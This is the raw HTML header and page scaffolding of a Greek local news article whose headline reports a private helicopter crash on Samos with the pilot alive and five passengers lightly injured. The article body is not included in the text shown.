"@type": "BlogPosting",
"headline": "\u0395\u03a0\u0395\u03a3\u0395 \u0399\u0394\u0399\u03a9\u03a4\u0399\u039a\u039f \u0395\u039b\u0399\u039a\u039f\u03a0\u03a4\u0395\u03a1\u039f \u03a3\u03a4\u0397 \u03a3\u0391\u039c\u039f \u2013 \u0396\u03a9\u039d\u03a4\u0391\u039d\u039f\u03a3 \u039f \u03a0\u0399\u039b\u039f\u03a4\u039f\u03a3! \u0395\u039b\u0391\u03a6\u03a1\u03a9\u03a3 \u03a4\u03a1\u0391\u03a5\u039c\u0391\u03a4\u0399\u03a3\u039c\u0395\u039d\u039f\u0399 \u039f\u0399 \u03a0\u0395\u039d\u03a4\u0395 \u0395\u03a0\u0399\u0392\u0391\u0399\u039d\u039f\u039d\u03a4\u0395\u03a3!",
"description": "",
"datePublished": "2023-07-28",
"datemodified": "2023-07-28",
"mainEntityOfPage": "https:\/\/evosmosnews.gr\/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f\/",
"image": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2023\/07\/monomaxoi-154.jpg",
"width": 900,
"height": 506
},
"publisher": {
"@type": "Organization",
"name": "EVOSMOSNEWS",
"logo": {
"@type": "ImageObject",
"url": "https:\/\/evosmosnews.gr\/wp-content\/uploads\/2017\/11\/cropped-EVOSMOSNEWS-NEO.png"
}
},
"author": {
"@type": "Person",
"@id": "#person-evosmos",
"name": "evosmos"
}
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://evosmosnews.gr");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '07001d0e-f66f-4bd3-8e5e-3c843a7dd9e5';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://evosmosnews.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.052f5ca9-1683-44c8-8c04-d88e94620413";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Εγγραφή για ειδοποιήσεις';
OneSignal.init(window._oneSignalInitOptions);
});
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<meta http-equiv="refresh" content="10000
">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5294078970714965"
crossorigin="anonymous"></script><link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-150x150.png" sizes="32x32" />
<link rel="icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<meta name="msapplication-TileImage" content="https://evosmosnews.gr/wp-content/uploads/2017/11/EVOSMOS-512-280x280.png" />
<style type="text/css" id="wp-custom-css">
.menu-item-4994 > a{background-color:red;}
.mgheader > div {display:none!important;}
.mgheader > span {display:none!important;}
#menu-item-18160 {
display:none;
}		</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
a.custom-button.pencisc-button {
background: transparent;
color: #D3347B;
border: 2px solid #D3347B;
line-height: 36px;
padding: 0 20px;
font-size: 14px;
font-weight: bold;
}
a.custom-button.pencisc-button:hover {
background: #D3347B;
color: #fff;
border: 2px solid #D3347B;
}
a.custom-button.pencisc-button.pencisc-small {
line-height: 28px;
font-size: 12px;
}
a.custom-button.pencisc-button.pencisc-large {
line-height: 46px;
font-size: 18px;
}
</style>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-25895 single-format-standard wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive">
<ins class="55fe3eb4" data-key="6aebf43ce5f21a37bec0cb3c9a7a8b6e"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
<div id="page" class="site">
<div class="penci-topbar clearfix style-1">
<div class="penci-topbar_container topbar-width-default">
<div class="penci-topbar__left">
<div class="topbar_item topbar__menu topbar__logout_login"><ul class="topbar__login">
<li class="menu-item login login-popup"><a href="#login-form"><i class="fa fa-sign-in"></i> Είσοδος</a></li>
</ul></div>			<div id="penci-popup-login" class="penci-popup-login-register penci-popup-login">
<div class="penci-login-container">
<h4 class="title">Είσοδος</h4>
<div class="penci-login">
<form name="loginform" id="loginform" action="https://evosmosnews.gr/wp-login.php" method="post">
<p class="login-username">
<label for="penci_login">Username or email</label>
<input type="text" name="log" id="penci_login" class="input" value="" size="20" />
</p>
<p class="login-password">
<label for="penci_pass">Password</label>
<input type="password" name="pwd" id="penci_pass" class="input" value="" size="20" />
</p>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>
<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Keep me signed in until I sign out</label></p>
<p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login to your account" />
<input type="hidden" name="redirect_to" value="https://evosmosnews.gr" />
</p>
</form>					<a class="penci-lostpassword" href="https://evosmosnews.gr/wp-login.php?action=lostpassword">Forgot your password?</a>
</div>
<a class="close-popup form" href="#">X</a>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div id="penci-popup-register" class="penci-popup-login-register penci-popup-register">
<div class="penci-login-container">
<h4 class="title">Εγγραφή</h4>
<div class="penci-login">
<form name="form" id="registration" action="https://evosmosnews.gr/wp-login.php?action=register" method="post" novalidate="novalidate">
<input type="hidden" name="_wpnonce" value="7d0bc592ae">
<div class="first-last">
<div class="register-input">
<input class="penci_first_name" name="penci_first_name" type="text" placeholder="First Name"/>
</div>
<div class="register-input">
<input class="penci_last_name" name="penci_last_name" type="text" placeholder="Last Name"/>
</div>
</div>
<div class="register-input">
<input class="penci_user_name" name="penci_user_name" type="text" placeholder="Username"/>
</div>
<div class="register-input">
<input class="penci_user_email" name="penci_user_email" type="email" placeholder="Email address"/>
</div>
<div class="register-input">
<input class="penci_user_pass" name="penci_user_pass" type="password" placeholder="Password"/>
</div>
<div class="register-input">
<input class="penci_user_pass_confirm" name="penci_user_pass_confirm" type="password" placeholder="Confirm Password"/>
</div>
<div class='apsl-login-networks theme-4 clearfix'>
<span class='apsl-login-new-text'>Είσοδος με Facebook</span>
<div class='social-networks'>
<a href="https://evosmosnews.gr/wp-login.php?apsl_login_id=facebook_login&state=cmVkaXJlY3RfdG89aHR0cHMlM0ElMkYlMkZldm9zbW9zbmV3cy5nciUyRi0tLS0lMkY=" title='Είσοδος με facebook' >
<div class="apsl-icon-block icon-facebook clearfix">
<i class="fa fa-facebook"></i>
<span class="apsl-login-text">Είσοδος</span>
<span class="apsl-long-login-text">Είσοδος με facebook</span>
</div>
</a>
</div>
</div>						<div class="register-input">
<input type="submit" name="penci_submit" class="button" value="Sign up new account"/>
</div>
<div class="register-input login login-popup">
Have an account?<a href="#login">Login here</a>
</div>
<a class="close-popup form" href="#">X</a>
</form>
</div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>			</div>
</div>
<div class="topbar_item topbar__trending penci-block-vc"><span class="headline-title">Ροή ειδήσεων</span>	<span class="penci-trending-nav ">
<a class="penci-slider-prev" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-slider-next" href="#"><i class="fa fa-angle-right"></i></a>
</span>
<div class="penci-owl-carousel-slider" data-items="1" data-auto="0" data-autotime="4000" data-speed="400" data-loop="0" data-dots="0" data-nav="0" data-autowidth="0" data-vertical="1"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%cf%81%ce%b3%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-%ce%b4%cf%85%cf%83%cf%84%cf%8d%cf%87%ce%b7%ce%bc%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%b1%cf%83%cf%83%cf%8c%ce%bd%ce%b1-%cf%83%ce%ba%ce%bf/">Εργατικό δυστύχημα στην Ελασσόνα: Σκοτώθηκε 59χρονος που&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%ce%ba%cf%8c%ce%b2%ce%bf%cf%85%ce%bd-%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b1-2-%ce%bf%ce%b9-%ce%b1%ce%b3%cf%81%cf%8c/">ΕΚΤΑΚΤΟ: Κόβουν την Ελλάδα στα 2 οι&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b5%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%cf%84%cf%89%cf%81%ce%b1-%ce%bc%ce%b5%ce%b3%ce%b1%ce%bb%ce%b7-%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb/">ΕΚΤΑΚΤΟ ΤΩΡΑ ΜΕΓΑΛΗ Τραγωδία στην Ελλάδα</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%85%cf%84%cf%8c%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b1%cf%82-%ce%b5%cf%80%ce%b9%cf%87%ce%b5%ce%b9%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%af%ce%b1%cf%82/">Αυτός είναι ο Έλληνας επιχειρηματίας που κατονόμασε&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bc%ce%ad%ce%bb%ce%b7-%cf%84%ce%bf%cf%85-%ce%b2-%ce%ba%ce%b1%cf%80%ce%b7-%ce%b5%cf%85%cf%8c%cf%83%ce%bc%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%cf%83%ce%ba%ce%ad%cf%86%cf%84%ce%b7%ce%ba%ce%b1%ce%bd/">Μέλη του Β’ ΚΑΠΗ Ευόσμου επισκέφτηκαν το&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b2%cf%8c%ce%bc%ce%b2%ce%b1-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf%ce%bd-%ce%b4%ce%b9%ce%ba%ce%b7%ce%b3%cf%8c%cf%81%ce%bf-%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%85-%ce%bc/">«Βόμβα» από τον δικηγόρο του Γιώργου Μαζωνάκη:&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%ce%af%ce%b3%ce%b9%ce%bf-%cf%84%ce%b7%ce%bd-%ce%bd%ce%ac%cf%81%ce%ba%cf%89%cf%83%ce%b1%ce%bd-%ce%ba%ce%b1%ce%b9-%cf%84%ce%b7-%ce%bb%ce%ae%cf%83%cf%84%ce%b5%cf%88%ce%b1%ce%bd-%ce%bf%ce%b9-%cf%83/">Αίγιο: Την νάρκωσαν και τη λήστεψαν οι&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b7-%cf%86%cf%81%ce%b5%ce%b3%ce%ac%cf%84%ce%b1-%ce%ba%ce%af%ce%bc%cf%89%ce%bd-%ce%b5%ce%bd%cf%84%ce%ac%cf%83%cf%83%ce%b5%cf%84%ce%b1%ce%b9-%cf%83%cf%84%ce%bf-%cf%80%ce%bf%ce%bb%ce%b5/">Η φρεγάτα «Κίμων» εντάσσεται στο Πολεμικό Ναυτικό&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bf%cf%80%ce%b5%ce%ba%ce%b1-%ce%bd%cf%89%cf%81%ce%af%cf%84%ce%b5%cf%81%ce%b1-%ce%b7-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b7-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae-%cf%8c%ce%bb%ce%b1/">ΟΠΕΚΑ: Νωρίτερα η μεγάλη πληρωμή – Όλα&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%cf%83%cf%84%ce%b7-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%ce%bd%ce%b5%ce%ba%cf%81%cf%8c%cf%82-19%cf%87%cf%81%ce%bf%ce%bd/">Τραγωδία στη Θεσσαλονίκη: Νεκρός 19χρονος – Έκλαιγαν&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
<div class="theiaStickySidebar">
<div class="penci-content-post noloaddisqus " data-url="https://evosmosnews.gr/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f/" data-id="25895" data-title="">
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<aside class="mashsb-container mashsb-main mashsb-stretched"><div class="mashsb-box"><div class="mashsb-count mash-large" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">SHARES</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-large mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%2595%25ce%25a0%25ce%2595%25ce%25a3%25ce%2595-%25ce%2599%25ce%2594%25ce%2599%25ce%25a9%25ce%25a4%25ce%2599%25ce%259a%25ce%259f-%25ce%2595%25ce%259b%25ce%2599%25ce%259a%25ce%259f%25ce%25a0%25ce%25a4%25ce%2595%25ce%25a1%25ce%259f-%25ce%25a3%25ce%25a4%25ce%2597-%25ce%25a3%25ce%2591%25ce%259c%25ce%259f%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Share</span></a><a class="mashicon-twitter mash-large mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=%CE%95%CE%A0%CE%95%CE%A3%CE%95%20%CE%99%CE%94%CE%99%CE%A9%CE%A4%CE%99%CE%9A%CE%9F%20%CE%95%CE%9B%CE%99%CE%9A%CE%9F%CE%A0%CE%A4%CE%95%CE%A1%CE%9F%20%CE%A3%CE%A4%CE%97%20%CE%A3%CE%91%CE%9C%CE%9F%20%E2%80%93%20%CE%96%CE%A9%CE%9D%CE%A4%CE%91%CE%9D%CE%9F%CE%A3%20%CE%9F%20%CE%A0%CE%99%CE%9B%CE%9F%CE%A4%CE%9F%CE%A3%21%20%CE%95%CE%9B%CE%91%CE%A6%CE%A1%CE%A9%CE%A3%20%CE%A4%CE%A1%CE%91%CE%A5%CE%9C%CE%91%CE%A4%CE%99%CE%A3%CE%9C%CE%95%CE%9D%CE%9F%CE%99%20%CE%9F%CE%99%20%CE%A0%CE%95%CE%9D%CE%A4%CE%95%20%CE%95%CE%A0%CE%99%CE%92%CE%91%CE%99%CE%9D%CE%9F%CE%9D%CE%A4%CE%95%CE%A3%21&amp;url=https://evosmosnews.gr/%ce%95%ce%a0%ce%95%ce%a3%ce%95-%ce%99%ce%94%ce%99%ce%a9%ce%a4%ce%99%ce%9a%ce%9f-%ce%95%ce%9b%ce%99%ce%9a%ce%9f%ce%a0%ce%a4%ce%95%ce%a1%ce%9f-%ce%a3%ce%a4%ce%97-%ce%a3%ce%91%ce%9c%ce%9f/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><a class="mashicon-pinterest mash-large mash-center mashsb-noshadow" href="#" 